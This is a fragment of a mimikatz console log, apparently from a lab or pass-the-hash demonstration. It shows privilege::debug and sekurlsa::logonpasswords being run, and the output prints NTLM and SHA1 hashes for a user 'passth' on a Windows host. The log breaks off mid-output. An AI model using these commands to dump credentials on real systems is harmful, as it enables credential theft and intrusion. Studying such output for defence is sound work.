 mimikatz 2.2.0 x64 (oe.eo)
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmai
'#####' > https://pingcastle.com / https://mysmartlogon.c
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # log
Using 'mimikatz.log' for logfile : OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 230452 (00000000:00038434)
Session : RemoteInteractive from 2
User Name : passth
Domain : SELF
Logon Server : WIN-4QH1BAMD7NP
Logon Time : 2022/4/4 21:12:32
SID : S-1-5-21-1643912224-245962516-4032159703-1109
msv :
[00000003] Primary
* Username : passth
* Domain : SELF
* NTLM : 34da32da8f2188ff7d84815765e3e27c
* SHA1 : ff32e9605a1f506226f5689eb1e5636ed0938856
[00010000] CredentialKeys
* NTLM : 34da32da8f2188ff7d84815765e3e27c
* SHA1 : ff32e9605a1f506226f5689eb1e5636ed0938856
tspkg :